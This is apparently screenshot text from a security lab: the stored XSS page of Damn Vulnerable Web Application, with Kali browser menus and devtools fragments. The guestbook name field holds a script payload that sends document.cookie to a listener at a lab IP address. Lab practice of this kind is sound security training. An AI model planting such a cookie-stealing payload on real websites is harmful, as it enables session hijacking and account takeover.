 192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * <SCRIPT>img.src = "http://192.168.109.100:5555/index.php?cookie="+document.cookie;</SCRIPT>
Message
*
Sign Guestbook
Name: test
Message: This is a test comment.
Name: [13:47]
Message: miki
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Debugger Network Style Editor Performance Memory Storage Accessibility Application
="100">Name *</td>
ame="txtName" type="text" size="100" maxlength="100">
>
div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > input
Filter Styles :h
element {
}
input, textarea, select {
font: 100% arial,sans-se
vertical-align: middle;
}
Inherited from div#main_body
div#main_body {